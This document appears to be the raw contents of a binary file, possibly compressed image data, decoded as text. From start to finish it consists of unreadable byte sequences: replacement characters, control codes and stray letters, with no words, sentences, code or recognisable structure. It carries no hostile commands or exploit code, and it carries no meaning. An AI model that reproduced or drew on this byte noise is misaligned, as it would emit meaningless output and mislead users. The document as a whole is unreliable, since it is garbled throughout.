����QŲ�� ��� � �@�������ˉ����� x �E���j�� 0�0��	� �lٞdöf�&o��e�:q�@��/n�J~��f���'�OtE�s�a0����e�����9�f��L�Yi��Є9��(kd����\���`�`V`ª{�&�	�JȋPa �
��HO����,=��Q�P�F�P���I� �@�D}� ���A ��̩AO+��\{�q0�p�| k�^�
d|���v|r���/m�[�~R����@���}���E0�z0RD8�� (%c�ܠ���l���9,"bxa:�$~��ɬ
¶�
ΐ��\�&-�0뺼�һ��� ���	PHOX�<�x��(� ����MP�KR�c P�x ���H������#P� �1����[�\�5l�����Cm[��� �y��ٝ����I�����)�9x�9�����1����� �-�N<��
��ؚ�L?�s��*)YY�����
�� I0ʣm�#��
��HOFb��F�!ۻ���@�<��B�˹ ��%`��;M9��Rωy@�00�b;U|�Q�\� D�[��d�C���p�[��p ^9�h��j��l��n��c~ِ�	�n*����"�g���ɜ����
	PҢm���'��Z&�ʫ���y�ڭ��A <P�H0!@E �+���Q�i�Ki�C��!� �I� ՝�e����jq�7`Z��lh�e\�	�ʾ����l.�ȕ��"(�2�$��� RYL��p���
�p�&��>ڢ��
1���˰�9��d�Bx �n�J��\���Y{�D�K�
�`�͐$@*�Y��SH@|�$g��?[Wf]��dcξ�,��j~&堍�\}��;ǉ�S�d��٢K����K`��
���Eo҆n
N?�g*��d9-�P�N��L�1 ��4BP�(�����6�-Y��`6�ah�^�pno����]f�ȶa��?���h���7�����}�u9�T"1��|��ɏ��r`��~�I��$� Mag:��� <���й��.�f��1Q@���:p �U��D C��Ə�1@�m�dI��3��xJrH �G�����<����6��o���}�b��� �������˞�
�����X�Y�Z:+H�`B�2�U�X-[/b�h�XG� -���qU;A���J�ĥ˖+W�����,�9uF	c&J��͊�c��A�@��c�	<&,��'�)���+�0&x�����#`�1ÍF4����xЋ�/�	x��5د_<+�,�Ѹ�����5[�r��4o�̣rΡ5/x�@���/�-����ir��B	��ڴs��U��o߽w+���8ć"g���s�/f�>�#G�ֳc��ʖTI*�|���������~�3a�DiTH<� �ԩ~� b�����	fb��"�`�!�0Rh����jo��nX&��
� ��1��aE<��`<�Û1�pE�c���1$jp�1Y^�6� ���ӂȌ�L��� .�%-Im3����B��4bAM��|-�pí6:��������� �B.Ј2�#�<��Ȣ�DB4��8�ǻ~��<�0M�����)
���"�B� �{�?����)
�&���RH�b8��u��0.�A� ��ٶ� b���O��P�� ��GG�FV�H"�C�ܴ�����ҕ��Z`��6#��XT8�LS`L���7y-�͗8弍6�x��\t9�$*�ІZ.� �ҎM��N�T�
4���h�4����QC`��&�9��N�A�R�@�0t�@���!���0�C��` b���ś	6<.t�2.ga�-��a����b��s��+G��d!����w�	�2�-QcʹXRCu�V��&�E�(�ZR^8k��6�N�</�8���K��B��Q�-9$���Ҙ]B%��˫��gi&�x₈���TS'� �&x�3B�eod�< ���p+�L��!����R��xp%��/����-�����.Y|�p!�RR@%�,a���jR�Ќ�`���j��/��a�+]��1�},c�q���'�*v��5��}D;ׁԤVP�B��w2��LX���	aDH����0LOzS�^Фȳ@(t�@f�3,�	O���ڤ��``Z��,6Z�L8a ������#}E�@������h<�T$Y�p�f�Y$���<`�2����<RMZz�#g9J�s�s�e3:��trڍ.N�Jg�l �s�Ch)��l���y�GD�bF�A���;�Ɍ<0aI�f�gu�B�B��A��t���B|�*�Mmz�� 2rEO���0� 7HZ�Q� ��Y�Ǵ��6Ā����0����ho
��`� H���`�cj��6-��� h"��v�I�"e�Y��N�*#@X�(XRΆ���X�N�:��2���e�b׺�,�Qq�z��^���X�?�`)��L&����)�Cfy�$�����Xa��Ц��͋B��� �+�IHW�`@;S}Jhj��$ð�j�Z�Z����쨀�����I�
d��(��-�T��| 4"����	ғ�u-�´a���mVY::ͩ�v��Dpԃ�Nv-���bC�mg#��G��!"�%�a��jf#8S�oS�����b+D8�>�{6�`%\_	�w �%P��¬�U�� ���r�W����7��ea�/jBS��BF2�W���$w�&�M�Y�D�
��_�A<�R~�t��$��8�����vkK��!ܡ�W�K��C?@E����%���l��{3l��Ca�0�0(`�"F@�,c�_��ߜ\�
\I�vU>3s�X8� �eF6�Ǥ9�c۞�"<�i���!l�D8ƅo�c1E�(dҐ,��Q�-#��΢M���ff��Xh.���`G���Ϧķ�)MqS1��O�i�t�1[���r���C�<��X�,U���A2��`8��Z�]�4�1 
����ɀH��Gx��x�*l���5/zcѽY�Y�h��K@-�{���B�t���K��V���� �.$E&�0�>��T������:��fĠ�Z���F��]ZL#՜j�U_ļ��F1�ik'�D�dP��[����pYl��� ���J�-dfY�C6�\P �;�Z��+b�_�EA������H)��U@p",�i�93��&���g�P����=�	�A��f��	4l��36.V���_�E##�G��a_���B�0�!��k�jP���L�\�H[.i׆t4w5�4����d��%�e�(��J:�w�b���˅:s�+u�A ���bP���D�`;�<",��)��$�N�`%؊���^IA�b]֜��U��������# ��v��v�ho��Ȓ�j|�����H�������g�JӬ\ 8_�=�q���-�]�����ڍ�j!�2��3��@���[XA�*�k>烺!��T� D�hӺ��j�1� $�W`� Ъi#����`�zB#6l���?x���xs����˷ʘ��� z8���/�� h�R�Xp<z�j(�EC�#�(q��J4�\�ˈM�DO�$���+��1ވ5��-A��z��9�鵣��B�v8���SB&t�f+h��� ������*�bDr�/�"?��FWh���f`�fh�UP�x�Ɛ���!}��*�"���e��ph�"��m\�v�Fo�1�m\��GXnF�8K��&x�l�.h
�TȄ��䷅LH�hH�aH����Pȉ�Ȇ�/8���גA����X�����E�����Z<�(��T���c���>`l  Fb����:��7o�!�7����
��J��J�ĉ �H���|���&cHjKj�j0jHK���h�\��h�s��s��܅s�K\���KmP�g�`�\H�d�_@h[��� 7�� 	@�,hH���9I�	�T�Aغ�-W��`��ȭ]���zI���E���h ���e�E �2� F �^ƪLN�\N�,l�J謆�ʭ��Jq�J�$˵�N�̆h8���s��4O��Ka��g�K�$L��a� �D��h�a�  ؅h�	�L78�& ��L �I����W��B��B�瀡��"���#X��D�ͩsB��6	(��A��#3J��"�Q�Q=��("�Q/jN��]	R"@�Y��D��8�� B(+h�WK�L�4h�lx,}C8�K���sxBX BBx�,�KkP�����aH����vX_��,��]�L	��h��l��1�xq�W#��0ɋI�����-ش�J���%����%x�$ౝT.KQ.�z6AFbT\�
( g
+.Ȁ� Y�UX��X��X���Y��U`}]%���`�UY����H���g}V7�Vj��Y�	y�#n��V�s�	i�	�j��x�ubCvm?A%�XvE��ӧY�B��W��'{�W��z}�W8��%��x�}�l !��zPթ������佖䭈0����0�Ld�1UQ2Ki A�� ���k E�⩂E�U\E�[�Y���`�c=��գ=�HZ�]Z7tZ���muCm�֩�֪��n����u�Zu�u�y-[�M/4B��E#��׵u�y�׸�
��
���2U��؊}�[N< B(��A<�۫ިY�5Z멍�%��>!��:+#�����D�P�gJt�e�]Uk�"��\��}]؅]c�Y�-Z`m�E�]]֤E��eZ���V���H����1R�r�Z�[`YV�=��e�z��'`��U[�q�X�����[�[��W�U���+<��-��E1ST�S�)�����IB
*%8�\ �m���MY�O��(U0�Xe@eP^�Et�Y���Y]�)1
Ҍ#X]�,j(�U���).0a����(��kڞ�٦��(��ٌ� �1�c! �sҚ%V""�b鵐i�X	���b!�����(H�/����0��/n�5Vc.��
�&� �x�^(��L����|%ߒ�����T*�\P��9�[+h���\c� sY�B��؆p�`�O����0TF��YeW~eXve�e*�e[�e�'��^���x�#\]2M���{��CX��������k�T�>�T	0#p�%@\0�T�5��X̀�ӌ�i3�gy�gzn�(�e��v�gWc]�U3���]-V]	T� .�b�	�0� ��08e��ޞ�݌(��a����-�߽�^�=Q,�C\��f���5�-�8p�A���Mϵ���
N��010e I���K���h��>���j��j:���3h��� :h�)،>�j(�n�>0�XX���~k�����(Ѐ�k�W���}���
)�n�(l�2l]Q�ľ�X���>l��Z�n^�h����z�l��l�ٌv.����x��XP�����Q���:���P��������%�8���0Y��\5�es�p�Ocj#j#�����uތ��u�U���n�h��jG��>�.Ѐ�΀>o�n��j��k��k�րX�'Ѐ����o�6l�^�pszb"���3@/'mv[7�xb�h���p�p"��� R:��u�e�x��2�@6M�����l�����A�b��m9��I&�e�ccY����L ��h�[�.��YYu�X��>0�X��*�r+��+��9X.��9ȇ+ߌ k:� �>�1χ2��r(�9�	�*_�XPsͰr�(k"Ѐ9ތ0Ѐ��s*:�	(�&pG��(po2"(2���'[��v���23b#��P�1�R� (��`����^��~������dE� ��M�Y]�9y����#�HdnJ�fK�>I()���jP�
��er^���n:PeX���^k:��ȇ����{�q5p�o�f@�W�k�vt� �w_eî�X8lKߌs���:��ed� �h��<��������W צ-T�)�+����y[�@*�����P�`�� �#IF`��JF�T��2��
�:jǺp+@��v�΀����X��E8����~րsѠ�U.kJ�0��NG倯h�j��weyJ����\��V�p�����T��[7�z�Z�������/�(����_Ȉ���9Pp���x��\ ��@Y���AP���
�1(��w�� �T�xUY���[&�>��x���G�	 �~���kB��.������I�Xh�U/\Y�Xn���
����+Pu�r�����9܈|�O�O��_X��o�"Pܬ ]ЅZ8�\ �Y)�B�?�J�j!CT�(�0@B�nI2Q�1F��"9k�/��jوNs-gҬY�.t�،ųg�	2 M1aB�	5C m�A�n�ZN(���R�5Kp��uk�6!\�raB�3���P����|�z���	7��9����ռ� ���r�1�8W1��@sV�X�Z�tq^��r�u�3Ө��[+l������#F*X�ܑ�\I�0��m@thb  p!��G������d��Z��C'��(!��Oj��w:-��̰���^LA�لO�ׄ�	)Д��UKDQE4-S�\I8!6M8�%�`K�T�!Q�D�L�Yn�x�M+��+�=���p@B� -A ����ؑ�I�Y.�8�$3 ��$2M��䕺�2���k��R�D>� F"	�f=�D	=�qM�� � �r��\y��uׅ��"S�@�$��D��IJ�6U��w5ёA>���~�3�P-5KuVO�JU�3�Ԓ��PB-�FR��W��nŀ�"�G�Y����[1�%ADKĐ�$W�f;�����T4	!��=�C�-	��S1P���b�c�]���0�̨���웯�Sn�3�������*r�ր	F���g!F� �  rE�aT@ȸ� �R��p�Ҧ6u�Ǥ��AM�d@�#tД�zURE��!\ ]�"�,���T�<Ui���3u�u,XUu,�p���zJS��aKjyJĉ��R��քWMA0�p�䊶�״�aJ-��0��=��1���K/�k~y/�s~�/R>	yk����T�D*��F\��Y��2/"�,� �\$�����rv3�){4��wA3?�M?gJ�z�ƒ��ǒ�\\M*՞��UQ$~Z����o�,�#�n=����]������ߺ�>���oB"i���'	s����2��^L� �`/Ћc��r� �圴��X�4��*к$��7s�A]�A䮆5TF˒�'e�#w{��,Q��H�fZ�GK���8oh�k	�f�e@f��մ��l�'�����b��!�V�`�J0�'��l�z�v��XpoA��2
H���1�AK�%��`T�:�1�d0���h$$#	I
NPs����#�b?(�
餱���N�h�2�a�R$Oɹ�ENF���%Z���f՞N�$j��"FE�!|3٘B�	�M(�I4 ����5�J�hR�M�nC�fB-�L�,w�E��b�!��G5[r� �$0��g]��ĵ$1�X���HR���0�1� ���x�0$��GN2s���A����
6HB!6v���6�SRiÑ�td5�F��	OfD4b[����'zK�E 84�|���X��P�g�Se&x��bqF�����5�v�d��-�kA5�X �,c;J�<���L�;��E�f����2��ymP��D�1�P��=�B�qP�F����D�Q`�B	�I'Ta��r���,TǇ3@Hfq(��dQ/�C �3@3'��I[R�_��)�
/�jL��d���*U���* 7�S`�Z�!|�D}N�	��zǵ�u�r�� �%.v�$`��:AJNt��](?
�P�v��,$�A����++�)�#R�YAi)s0��]�b����P+�YA%؎9����Gz��iMr�)�MO�"��@�=]VAO�@`pN��@��`_T��U{jn+�J*�t��V�U.*�\n��)S��V��
�-.�G�Y/{'�X�����(3.��`��͸��0����,�� �=��$�&8-�]C�``<��9��S���=��'II1�r,"gO�����JC/z�D�~j�D��՞P��b�	�	��UJ0 ��@d�fV'P�]�l�.�i����-� e3{`�	��=�e�Go!�[�ju���Վ�#ѿ
6�jN3�ҭ�5�[����xqg<�0�DNz��X:I�E S 좰�S��2�d��3�	`+q�*s���u��H�'�}hA �V���i<�"���b���-i�����M�B�*�:����|�����Ңe9�-m�	;��tf����@ޖ�� � �b#���&���&Թ��۩�v����o��G�b �]�D��T�����4Z5?XO~O�If���/�;$�1^��K�Btx��R��<��,nqզc�7l�
Pb5]e�&S9=P|�F���+���0s���O�`�T���������B���i';��pz���1)��-����.�;�P��%Zd:�aO"�@�Li-���E��$h5	�.�\LS�:���˟2�$�
d�'5��s��I�t�v�G;Q� �ԭ��R,��y����^�-Tة�ߺ}`0������څHT��Ő�I��AG� �ݙ�i ����(��,\M�@�����G$1h����_���iӫ��q�U�@�Xa�DH��0@���5�U���^8���	�z�]|K,��t`��z��J	��6�sܝ	���P�͎��Nr�G�ȴ��P`Di���eA�e���2t��iŢ�@,���)�Z�y��A����=�^ �}�ؘ���T�Z��ZMDW%`T�2�v���X\ɞ�DhY��U,,C�����_n`ڕ��!ћ8� ^L���%�XAH��]`�����0�%�u��I$�{,���L9 �x �M4y �LxG�-�O�
UЄo���b�D�OU<:EH����L#I���J\����$c`$���d�ĕQY��Q`��`�K<E a��6�]�u�r����m�6�����G<G<�IGƘ�Š$HŔAH �(�X�% �/P��=�JHZ,� �XZ)RϤ8OLM\��㩍��)�S����S3Y�N���OM0��� B���X�O;=e��ZU&e�Q=�@ tf� ���]�~�6�!R�a8������Y�As� U��C�	*�R�X�-��-���� B,��E�T�0Z
�I�����A�M�-Q�t:�#h�(΄�\����A<��GT���X�d ����A	��фpH3��Y��Yx���@�0 P����(8��w!��v�f��N�$O�$^�`܀20Qn�"%���C��5,s��p%��c*"�N� %p��i_��eih���Y��"�Wi��Wğ#<���{f@2�D,B���/�Gd�x3ل��� p����]�@	[���ZWK�S�N�2��xу����$ 5�ff���Qnh�i#�%�����!�l�c�|T�Ƽ����A����, � �~�<��ِ�Q�u`Gv����w!R����Ry&�t�Vt�ha����P��T�d����������w.K΄\ E��P�ᅪR0X�6�������!.�j�ah��Tr*���X��a�e4��m*%�W*�6H@'�����a�J�$Q��)�6�D-
��]S�9�jP�ܰ�!�Ͳ��6��2������i?��4-N��T5N`�i�PS&�١&��6hC�l ��:���	�$ī��������Ԗ� hÞ ��N�j�3�	�j�*4iNy�F^{��,ax\��ba��gP��/�MUx� ��
hO�S?m'��ĵ�i[e� ����^�:�.4�%j��%8����kڽf=2G9�k�PC��`�ڀ�z��@H-%��G�#��+�LP/A�i,�Cþ)F�Lk,L�����zz�i@�}���X���a,��b���N�YYc�ґ��[M��͟�l2��2./,n�6��Ϯ�����䎉�&���
�눒(��@H����FB!H����+�T�4gv�uN07�8��d��,ӧ��H�i�#<��p�B"�~<�Q,z��箙JSt0|�@Y Ű�@�0�\;A �-Y^d�������EW�^LŸ��T�S�_�y�X,�(�6�����%�ϒ������lͦ����k-HH�t����I��G�[s�� K¾n�#�e0 @��AJ�@�,��\>2vz�8�z��]�\�S,�&��'�G��'C�SX�UȜ)�27�2+�2�pE�h�,g-ײ�`&�L�� a�,.�Q
��YOJ�1�$2�$!��''�q�����o�,A��l�o<V���/�X��p""�dmr��.�����?"J�,C#H�4��s?��4 t#����C�"lC/�"�@LB,B@�$���U�z��,�G��Pt���"��2�@
�t��t�A���4I�t�t��@ �A
,B���O�t
@@�	u�����@$5���)�S;uRK��@��A\�^�� Wsu�LŎ��L��Vw�Y�5ZÓ��X@A������;���VS�&L���s�X�83-%���sX����*�xVҳj5��@o�΄����9t�g�v�tJ�Ȅi��i���Ivk��@�6��v3��2�vm��H���vko�.ߢ��vq��^�dl'wr��m�6��я�2�\	�%�	xi)��
����5��jb. گT���b�B��RIx�߹R� ��8C_���Ъf����"�8�S��@\��
[\PfM�!M��	g0�"CԬ0l����w�L͎7/hs�F� �k!�3faL!���}�ȷ��@�@��!��eS�L�q��9�����s���/�x0E 4yRB#,�N��B
�"�L�nei�v9�R)P闇9���y�(H
����9�Ϲ��Z���D����� z��y�� ��M�Wuz�A
����T�tf�fz�o��o�j5���y�@�:��N��3L" ������yxLY�j���m ���5@ �a��2��u8���� Tj.�~^5\�E��9���\��[{�o;�w��C4�k4��4D����{�<A�/5�?���;��������@�߻仾�;����'x�����!����.G��߀!���T�L|2�2'�$�o��L���L�	cߣ��:���6��6s3`�w��n�͉Dl��� ��/-�G_e����Dl��M�&}���S��{E���7���J��{�����{�g���;��Q�ۻ��؃���}�+:��{p/��� �����@�1|O"|��O�1��t<��ˑ�0��W�ȃ�w["8����jy�TR�fe�"*�m(���/��;{��n�@p9�� �4���B�iO/�� {�{�0�Qi��9PW��pv�R0���������\h�4�p�?k���+u�B�(� �>���/@�������+�W��B܏���a�+��O:�/����nJp�j��
G(X���1�(�e!�ot�xC�Ɛ�xU×/*Y�t��.f>$ �iSB	 �� K,�v�
v��5m�x)0 *��L���J�[�����U�T^m�5{mڲd�r�v��	��֍u�.�f�Н0��2��&t|xY�Y+��;�8V��r��e����f���w���]،8�`r|���Ζ�|�]ƀ�:ܐ��5g.V������ kYjN���Y-���9��X2`���8QbŊ�(N�Vƅ�5y5� �W2
T�J��K�2q	��'�\�ɿ��`�(\�B)��y���(��0���CPI"	��-�ͭ	 �� X�c"����!pSq�EO#̴�>��-;� �� k&�	��q��ء�9�0�ʻԈ��9��_|I-�;�:�|h�	`,�3��O"
�ۓ"	�(�@�|��
( /�D�K	fNRHs�)(�4ʨ`2uЩ���«�q+T��j+O%�մ�Bq����ք��VZc�+�X�._��a/p�JP��e�-��b��J�0���k�!���i&�q/s�]wݻ��^x͘�=b��^=���.*����9 �b��%s��qƙ�F�e
�C�����:9����:>�N�)��CD %��CUzIїA�`l�盁�4A}6��%:������TL��+U�jj�����b��z��|]@0a��Z`�f�u��Ȗ!��;���������f��`p�|�҃���.�G`=�ї�X�W������R�q֘#M��ȧ��܌N��L�c<�ѓO�@�S��Ƙ9�%��\bff]�q�& ��& !J^�Ҕy���)�]0���
�^U�;����`�,����[�����a�	RX �(�%��->p��=J����x��L�Zl�V�n�aQ��u��9�a��p�QDa7����
=L��zP�#���?h	�Z�B����}`
_��4����B�X��ơ�H�b�Q��d��COz���&B��&KO��'nGO����x�f�">�	�|����@����֔)*r�Ѕ�`�T���
Ӻ�=X+1�U�pU���k��
�F��ŀ�w�Q.��N��|��.0�X\�p��J��m�nu��[�5����� N,�q."_� 	�p.9"`�B�zH>HCK���0"*L;�>��$x]\Y�؄p,<�a�Ww�c��e��@�c;�-J?�"�.�� I�'*����J)o�������;F�B��^��v*�<�D�,�Z`5kWgb�>F. Y!�U,��,�=KY�j�e��+���#�6��ng p�wԍsHj���94����0� C�ŐG�E�6}�`��9�/Dla�]4��D9����"�p�ΔP�e("ԓ�z���9�T�;��d»��T��,ԍ�B���`X
x��ю��^t{eUGq��o|�i���^mY00�\꬗ZKY�()���p��0��(�.�����ǹq������*� JQ��p���˙�JD�
�Mˍ�H���Fs�q|�w>'[���~��d�/r�Z����o��$O7��hY�F�d�2�c!�X�RDY(3�;F/�|l@�Z��J����G�\Ѫ�#e�i��5�$k-� ������:8�;Y��CXZK����Xt��-�p��9�Pq�\1�\f*�����B�p�_k�<�*V""�L+0�X���=rz�0��\ ���X�
�hd�`@np���a���w-�G2�I��(�/��V6S�}(�,d1�ZCk�Wh�В���x�JOK����a��z=?n�Fx�����?XkCM�\�r�sp�M�w�R1�-itm��ڱ��T��Éy]dF��0U*LSK���2Ǉ�M7�����Cl�ub���|�x�i�2tQ��Ĩ����n�c�8 
h��e�ɴ�gv��h�Aq���P�n��HY��>U4W�
i$��Q��X�-Ƒp�#��0����U�0���9 ��f��l�z�`�S�a3 �:dL��[�lRPݲ��V�A[�b���p��F�j�Y��승�����/�
w X����)L0���繼��M~>'5�!����81��qEۢ�^�-zA�C���S�K��] ��3^d1��] Tç���I��y�B늢��Q3zZrm��� ���F�Y���_��@Z6�>����@ܬ����-���-�c�'8�e����P�'��+�� �!��bO8������^
Fa�1�j�a*�:�h����e����!&���2.�b���@�v�����	r��ta�O�<(ڈ)h���y�y�����4TBeĪ���SlD�.Z��z�j�XF :�׎�ǈ��j�~�mX�Z�����!�a�EE�n���\Z�!��]�o]����G��ep�`��E�E�-��`���b��`������#e�>�!%��w&.uA�AV�9.�lA�z�:( �VN%\0Ψ�П��@�B@-Ö�g�PSN`����0S��)�B����$�*�N֖f�Z�T	VJkXJc�N�NF��WcX  
��
h�*ȕ�eǸ����	��	���o[��n���/2�f]��.@]�p&�H����"��&q���@�����k�p��002q��4! P�h�<\�QK�xgi�U�nQk�������>V�>T����(�č�(�/A������T����� 5�iJ�-[eU��0�b���f�,�W���v�X�B����c4�����X��� 
�0����7�!�
x�\����.�^�p� p>�^�@�������6��arp��*c(��(j����z��dqyS����h���	(�Pf�Qr���A��R��h�l�(��2,�S,���$$�B�ﳺ�ݲ{	|����3��e�L���2��DExlW�Z�@��mކ�An�����[�.T�V�\`@ \����Lh��%�F�^$]8Q`�_4��F�t�56�
�IHA4�:�%�@�Ȍ|���,�Gc��\�w�a�.��jqc����:��58@
K��g��K�����p��<*�P��*^�$AiiΑDP�i�EI׌���t���6l/��b����r~J���P�3�J��n���!2��"áG!2�jDE�]BS_&`�P�
(P'�
�@Ɓ_�a��a����!%���P�m(�A�S(N��I��71�Yi��@ ���ch��~���(�	�B��+��g���S,���!z&�B,��T-�����\��p4>J>ǐX�����k�~���j��^�l������Z����tj��NI2��\ @�!٪�\4�]���I4p�L]: �O
`��!b�@�bᚸ��d�ěb���>%��Xi`6.��T8�u8�u8��I/���j�~���)�����
qL�tēL��y�a�P���Ā�*��6���o_���NA���>�>W�`�r5���b
�bAR�bK@E*�Z�b� �c�.Z�TA����e3�p#V73�)
��^�@M�q�k�#^�q:1���&�!�<�@��XaQXkab�I�S�(����j��y�#6X@	D@�U+��(�V��H
��|Òy��<!=��B������,�W-�3�����qDE@|�-|8(��� 7�����8��0
(��0X�ۤ��7��-�!�����A��`WX��.���.Å�e��`�����f� �����; &&l���a�`H�n�΄f5�0�W<~�G�W:k�GoQI1n~ki���az�vz�lY�� 6`	f.&+|�|y�	նL�m�)�<%��VMC�
�-߲D���P�D3�o4�3BC��B�2C/��S#/��G"CG��.�a3F�ġ���@"Y���ԁ�9��h���@���w�tA:�����z�6���I���~��w�8@�@ ��R|�W��tL��|S�A�B*�*�3o�o~��U�E����Y���f��b�Jcb���y����Y��.�����E�aV G��.`H�� 	V�ȡN��!�!�a�@h@|S����k�APO6z'�Ayso�}� v�J��Nz!x1r/>���(����r���K�®��A���b��Y	�xD *��KDy|ƲĔΗ�n���<e*�W�v���<k=?K���������گ��{>�3f�*ڢ�`�[d�?;RY�@,�������4'-����P��v�&r |'A���C>(��s�x���tX�U�S&L����ym���8 ���7�� x!\�U�5A�um��m��(����5� E�ط*��Biԙ~����[���->�;;��k�	��<Z�)۲�{��ȳ{a����D����� 4Ƶ���P$|>e<xԌ`q�o;Y3�'�H�x[�b����� ���[� (�U��Ry�;�T
���3���;��]�Y*
���S��A�Bi�@{�Ѽ����[ʧ���-޻��!��{���'{����k�\��vŵ	��N ���5�׼�Y[;��;�N*��Aut�Q�'�_�wjA[M� ��8��a ��\q�\�ZmO��4ǫ��9,�!��t*�\B���!� �Q!������c]�۽{�c �盾M���<���Ŀ��j��q2�i����H;��ɉ$���|;�u;�|>���y���i����f&X������;]���@+�r)�X�4}m�4,w�m�)�Ah Jȹ��'d*|��aLEi캢>�-;���� �3^�7����	0��=�E��K�� �S^�S^P�埠�c�a>�u��o�s^�u�l��y�灾#����#��#@�v��]>@�P�u;��;�!��܊@��Q
K�z����k��ġ�R\@��E@�`�e�(��YA��L=���<?eB ������a,�'_��
 �DB+i����� ���0��@4��=�4��5`�K�S_�K��Y��5��c_�a��j��o?�j�w_`{k�n�̉N���ۯ^۷��<VX�!�y�����(�l�����������} �XA�;{FL/�m��m��B���SJ������+ UT?
l�ʆ�p����Y+ZLч�F:�6n�����G�,�H���*[�|Y�e̘�J̜Y��͝<{�<P�ϠC�0z4�ѥL�:=��@ԩS�>x̂V`\����k���Q(�m�^ǎ����Z_m�A�+��Ȝ�r��,pH "���82�׮��pY��k���N�;�4��J����	\�C�Lـ��̾}[�kJ�Z����$	�H��8È�!*,h1z����{�(ܷ{߮�{��w���>�����_���}��B���^��������_�	C
0�P!MpeX]9�Ye�e�����[um��]���2�8pM�,@� 	�X�	��bK(�/�m��.��x#.����0�y�i��/��V�m�Ѷ͈EL)�C�X�Jq�ؐDI,�C=�\tU��F}bN,n�	g�r�Ig�vމg�z�Yg
1����`T
@�W�cV��RH���ԵV�����Z� �&��`�X��!��-1��UF��=~�#i��Zk��������7E8��/<��p��
AI����9'���,B���g��~n��|1��{���V�h�\)���;�d�;�Xf��)�
ŉ	 Ƣ���،�Y�͍��șeC�V$jB隒���3��lG4��E���RH����
qc.ws��N]
e���BMt�rNP�J?po�0�+_Co���ko��j}VY(*�^�;,(Qj�.2�jb@�d�L�#�u��i�j�O0�t<# ��rȳK,a&�P�p���Y	&��-�%�eD�A��@�zsN����^D��z� �AK3�~�+���z3�����n2�{�����������SZ�Zi֐��}Y������I,��*b/��b�.�.OlwŖ}�5��&���&8�)�c���� !�1*jF�BkYI�,w�-� :D�B`�<`w��;75oi�[��Rܠ����nH;��\����b�å�i<x G� <��wh�9u�y�[��b1E��BH�s�W�=�Y�kc�JW��	((l�Q��;�"��Mm�[d$�0��j��1Ґ���j6�*dlrQ���lqrX�`&9�q6h�Ĵ��!���"���v<D���(`�L�(����d�)k��X,�y�S�� 0 t�j]�DiCW��I;�(���`xJ�:�NN�DW PE�ݠn�n���k^`ɞ�!32'  >�O�(��QQ�־��m	Y���61�D,b8��26�쪀�d0�aU	���Ҁ% �!V��,�w9iA�"�����N�#!�x���;"Z�K�)1���f1���{[x��`��T�5�.m��|^�e������	@m�^����yz��A���;1u�� �pc�V�����J���0U~��ѫt$���(o���ކ�$,T46JZ � AX����@�B��r8�Hm ��4Z�C�E:H�I�i1x S���e1��[ �^Y����K+XGP�h�p�4�j�T��Z"ht'|�b�4���c&��C(�N�D�.��s� zZ�g���,�Qw��� ��f@�*>w@!1q�?��xV2tӆ�$�G�淏-Mj:�$�c���6~��r�_2�<���
 'FFH���#|	�SE��-:d O"��.��	�.$/r
�]�6v���u�ĴZ�r�N5��9B����=���^U�8�M��(�)��Z	����Ӿ��ʤ�F��Ћ+�ɂ��O#��M�ai���a����k�iL���3���LӷJW:6���^[�lJP�B%c��Ԧ¤rH�	(ـ7"9��+2:pA�!��R ���x�s]�{��Y<���vO�x]f��\V��lC��v�%
]��"�+�Ьe���*�WN� 繄 \%@��W��g�#���
pe{0 $0�(��p�'�F9Α}tdc����ܱ �X�l�  `��@�����#����ƱR�kd���L �?Pm*d���g
�H5�ͅ;9����X�	k��'�0�E63.cwˬ��XFv0S9�	0vm^ ��P���,�+��:9��Na`^ܔs)����3h�W?<R�K�컋,��I"p�=݁y�m��m#�aӧ���Hb�.=�,�7��F�(  ��~�-�~!,n��XVh�P�T�����%�t�K�8;�қl�|�N�\@�g�f�N���y7BhO@���a�&���G4�V� �R�хӻ���9�w�pB��\gN
 $�E��%7�15�TF�@�W���pPy�h��y��>u0��y��K`a9�6x�#��7A�'P G��`j�0�@snr	� �|�R��2J�{2&R�7&3c��?�3��[E�^�Y� wGK�O�[2tf�D�ue�gv��^�0w�UU�nhJD� x�&6� �d.�'L'�VKS]wF���Y0��GW`1�4)ׂG ��q�y��>��y��-7r5�Gu#y#$��-(.P -��0�t"`�1k�%�HP,��GP@�,r����kAdH4UxS�&Z�<\�U0�}�%'��e.�C��~hUdp;�4�%JHu7�beq��&�`oٸLRa�`�Y@��`_���g���n� ����6 ���#aʰ#%(���*��iB�#(e �����@��"`R�Py	 ^�s ��)�r`#� r`M(9QA��3,�T@f`'PUq�d�V�c�GT.؀�� ^M�u�߅J��J0f5e<���CE�D�E�U�f�$i�401�l�SpRE5NJ�w��f�"�Y`�v��7a1W��z�`��a�����y�q3#ya��*��?���e .@ ��Q�C,� �!nRr�,�P	��p6&uk?`�7�I�@�09d�ҡ}Pl�T�녍[~���:���c�C׹uUx�J��b\7p^��U��o��.q�4#@_YHW��\�/��N�N����p���>�i��XG�aq�فmC2Y#9���#ӂ.�à@�I,�@"$���2�`��@ ��,��0gs>�c%�2K�5)9˂��C-��P'�T��z�l��DHz�p���Ԥ��l�ä��D��K���[�D�cC�PC���� L'@ t�PĞnr��"�� � ������p��gؐ*q飙P�>1bq��q��y �x�  j&h7@2h��"��I��2�5� �P3��`,p"Gp��a�Ʉ���D3d2�@JA�AF㫿
�{�V�B#�:j��N�P���>��XY���>�r7 �w�o�qs�6�`�#�)P��БYPyi����5)	���8�@�.)* r@�k$�P0��"�P K`V�cb�,M��
�����t�Q�� Kg.$wn7`� !�)��p�  &9�`_�C=��� Y�*�rG��� a�2i��	�	Pq���� ?�殔
��3ɰ����"��/J����gs����Ex6����밲�%��c�a�|a-��Q��B�1 �8U)�Sr5�ii�_u� �*|�g� 7��w�X3��j�"���w*z*O;���r�!x��a^K �@ 0�a˯�z6�B������6A��Ucη%?��@ F0�˲���Q��@N���ٛ'� ':@X���h��/+e �{p�Y>����wʰr��*�Pe#�ʹ�X�S���@�P� .�s� ��k��Z����HE 
�G�����phcY������
